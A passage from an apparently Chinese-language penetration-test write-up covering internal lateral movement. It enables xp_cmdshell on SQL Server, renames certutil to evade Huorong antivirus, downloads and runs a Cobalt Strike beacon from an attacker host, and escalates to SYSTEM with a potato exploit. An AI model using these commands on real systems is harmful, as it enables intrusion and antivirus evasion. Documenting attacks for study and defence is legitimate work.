\n\n\n\n对内网存活主机进行端口扫描,发现sqlserver\n\n\n\n猜测22网段的存活主机,就是这台web服务器的数据库,翻翻配置文件,找到sqlserver账号密码\n\n\n\n\n\n\n\nmsf添加隧道\n\n\n\n再起一个代理,方便给其他工具使用\n\n\n\n使用msf自带的模块执行xp_cmdshell,成功执行命令\n\n\n\n使用无文件落地上线到cs上发现一直没反应,应该是调用pwershell被杀软拦截了,再使用certutil远程下载也被火绒拦截\n\n```bash\ncertutil -urlcache -split -f http://192.168.31.118/beacon.exe C:\\Windows\\Temp\\test.exe\n```\n\n\n\n重新Nacicat permium新建一个连接,要用Proxifier走一下kali起的代理\n\n\n\nxp_cmdshell默认关闭的,需要手动开启\n\n```sql\n#启用xp_cmdshell\nEXEC sp_configure 'show advanced options',1;\nRECONFIGURE;\nEXEC sp_configure 'xp_cmdshell',1;\nRECONFIGURE;\n\n#关闭xp_cmdshell\nEXEC sp_configure 'show advanced options',1;\nRECONFIGURE;\nEXEC sp_configure 'xp_cmdshell',0;\nRECONFIGURE;\n\n#恢复/删除xp_cmdshell\nEXEC sp_addextendedproc xp_cmdshell,@dllname='xplog70.dll';\nEXEC sp_dropextendedproc 'xplog70.dll';\n```\n\n执行命令\n\n```sql\nEXEC master..xp_cmdshell 'whoami';\n```\n\n\n\n\n\n发现杀软,这个命令在kali上执行是报错的可能是回显太长了?\n\n\n\ncs直接生成无文件落地,调用pwershell或者直接使用certutil去下载远程后门,都会被火绒拦截\n\n解决办法来自这篇文章 [记一次利用mssql上线](https://xz.aliyun.com/t/9265),这里我直接使用工具MDUT上的com组件方便一点,也需要走代理\n\n```bash\ncopy C:\\Windows\\System32\\certutil.exe C:\\windows\\temp\\sethc.exe\n```\n\n\n\n\n\n生成免杀shell放到kali上,再用python起一个http服务,用刚刚复制的certutil.exe来下载\n\n[免杀项目](https://github.com/yqcs/ZheTian)\n\n```bash\nC:\\Windows\\Temp\\sethc.exe -urlcache -split -f \"http://192.168.31.54/pMJYrMDKRj.exe\" C:\\Windows\\Temp\\loader.exe\n```\n\n运行后门,上线\n\n```bash\nC:\\Windows\\Temp\\loader.exe\n```\n\n成功bypass火绒上线\n\n\n\n\n\n粘贴systeminfo信息到在线提权辅助工具,拿到提权可用信息,有的不准自己判断,最后还是试用Erebus插件里的烂土豆提权到system\n\n\n\n\n\n注入进程到一个x64进程上稳定一下后门,到此已经拿下2台主机,web服务器和数据库服务器,继续横向,继续信息收集\n\n\n\n## phpmyadmin getshell\n\n发现存活另一台存活主机(前面没开)\n\n\n\n存在80端口,用最开始msf起的socks5代理浏览器访问\n\n\n\n\n\n登录抓个包,发现熟悉的jwt格式密文\n\n\n\n加密需要秘钥\n\n